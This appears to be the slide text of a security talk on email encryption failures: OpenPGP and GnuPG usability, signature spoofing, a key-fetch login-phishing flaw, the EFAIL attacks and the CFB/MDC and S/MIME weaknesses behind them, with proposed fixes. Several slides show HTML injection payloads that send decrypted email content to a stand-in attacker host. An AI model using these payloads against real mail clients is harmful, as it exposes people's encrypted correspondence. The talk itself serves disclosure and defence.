EFAIL and other Failures of E-Mail Encryption
Hanno Böck
https://hboeck.de/
Twitter: @hanno
Johnny 👦 wants to encrypt his emails.
With PGP, because he heard that is secure.
But PGP has the reputation of being difficult to use.
Actually... It's not called PGP any more, that was in the 90s. It's called OpenPGP these days.
So how do you install OpenPGP? 👦
OpenPGP is just the name of the protocol. The software is called GnuPG.
So how do I encrypt E-Mails with GnuPG? 👦
Well, GnuPG is only the underlying encryption software. You need an E-Mail application like Thunderbird and a plugin like Enigmail.
At this point most users will have given up
Let's assume 👦 hasn't given up and tries to install Enigmail


👦 is a bit scared

Why do you ask me again?
Also what is p≡p? Is that another thing I need? 👦

👦 is really scared now

Kleopatra? GPA? GpgOL? GpgEX? 👦
👦 is very confused

I'm not using Outlook. Have I installed the wrong plugin? 👦

👦 is now in panic
I've got the dirmngr.exe virus! 👦

Usability is not PGP's strength.
But is it secure?
With OpenPGP you can sign E-Mails

That was a fake

Security indicator in attacker-controlled space
Works even better in Kmail


How to fix this?

This isn't necessarily a good solution
In other areas (www) people want to move away from positive security indicators and make things secure by default
But now for some encryption



Mallory - the attacker - changed the "From" address
No binding between identity and encryption
Memory Hole
Mail headers are put into the encrypted part of the mail. (Used for encrypted subjects.)
Does Memory Hole prevent this attack?
No
Enigmail doesn't treat inconsistencies in headers as errors
Let's steal some passwords
What's going on here?
Web Key Service WKS
https://example.org/.well-known/openpgpkey/hu/tgg5w3iz6q87s6m5raitghrz91mu43rfEnigmail automatically tries to fetch keys via WKS
If URL sends an HTTP authentication request Enigmail will show a login form
This is unfixed in the current version of Enigmail
EFAIL
EFAIL describes multiple attacks against encrypted E-Mail, affecting both OpenPGP and S/MIME
E-Mails can contain multiple parts (MIME)
[MIME part 1] <img src="https://evilhacker.com/?content= [MIME part 2] [encrypted email] [Mime part 3] ">
This embarrassingly simple attack worked on multiple mail clients
But of course when the EFAIL news broke this was already fixed

Except it wasn't fixed...
[MIME part 1] <form action="https://evilhacker.com/" method="GET"> <textarea name="content"> [MIME part 2] [encrypted email] [Mime part 3] </textarea> <button type=submit style="visibility:hidden; position:absolute;left:0px;right:0px;top:0px;bottom:0px;"> </form>
This still worked in Enigmail after EFAIL was public and various people claimed it was fixed and no big deal
This was easy, but there was another attack
Encryption modes
Block ciphers like AES need an encryption mode
Encryption and Integrity
Legacy encryption modes (CBC, CFB, OFB) guarantee secrecy of the data, but they don't provide protection against modification
Authenticated Encryption
Authenticated Encryption modes guarantee secrecy and integrity
Idea of authenticated encryption was introduced in 2000 (18 years ago).
GCM was standardized in 2007 (11 years ago).
So pretty new
Or maybe not so new
OpenPGP uses CFB
CFB is not authenticated
CFB malleability
If the attacker can predict a block in the plaintext then he can inject controlled content blocks (with garbage inbetween)
EFAIL attack
Modify message in a way that it will end up containing HTML that will send message content to the attacker
<img a="[garbage] " src="https://[garbage] @efail.de/?msg=[msg]'
PGP uses compression, which makes this attack harder. EFAIL authors managed to make it work 1/3 of the time.
Authenticated encryption didn't exist when PGP was invented
Authenticated encryption and OpenPGP
OpenPGP uses a construction called Modification Detection Code (MDC).
Is that authenticated encryption?
CFB/MDC
The good news: While an ad-hoc construction, nobody has found any notable weakness in the CFB/MDC construction used by GnuPG.
CFB/MDC
The bad news: The MDC is optional. It can be stripped away.
But there's more
What exactly does authenticated encryption mean?
In such a scheme the encryption process applied by the sender takes the key
and a plaintext to return a ciphertext, while the decryption process applied by the
receiver takes the same key and a ciphertext to return either a plaintext or a special
symbol indicating that it considers the ciphertext invalid or not authentic.
(Authenticated Encryption, Bellare, Namprempre, Asiacrypt 2000)
Authenticated Encryption
Decryption output is
- either the correct plaintext
- or an error
GnuPG streaming API
Decryption output is
- either the correct plaintext
- or the faulty plaintext and an error
Authenticated Encryption is an API issue.
A correct API should never output unauthenticated plaintext.
GnuPG "API"
GnuPG functionality is all implemented in an executable, not in a library.
This is unusual and fragile.
How to fix EFAIL in OpenPGP
Step 1:
Fix stupid bugs in mail clients.
How to fix EFAIL in OpenPGP
Step 2:
Deprecate unauthenticated CFB mode, require MDC.
How to fix EFAIL in OpenPGP
Step 3:
Never use plaintext before checking MDC.
How to fix EFAIL in OpenPGP
Step 4 / future:
Switch to a real authenticated encryption mode.
We also have to talk about S/MIME
There are two competing E-Mail encryption standards:
OpenPGP and S/MIME
There are historic reasons for this, no real reasons
EFAIL is much worse for S/MIME
EFAIL and S/MIME
- S/MIME uses CBC mode and no authentication at all
- No compression and predictable parts make attack easier and more reliable
S/MIME is cryptographically broken
The only secure use of S/MIME encryption is for pure text messages
(Nobody does that)
Any active content (HTML mails, attachments) in S/MIME is not secure
Why?
Fixing S/MIME would require defining a new encryption mode.
There can be no backwards compatibility. It'd have to be practically a whole new technology.
This could be good news
Having one E-Mail encryption standard instead of two would be progress
S/MIME may be insecure, but that doesn't mean people stop selling it
The S/MIME zombie

The S/MIME zombie

The S/MIME zombie
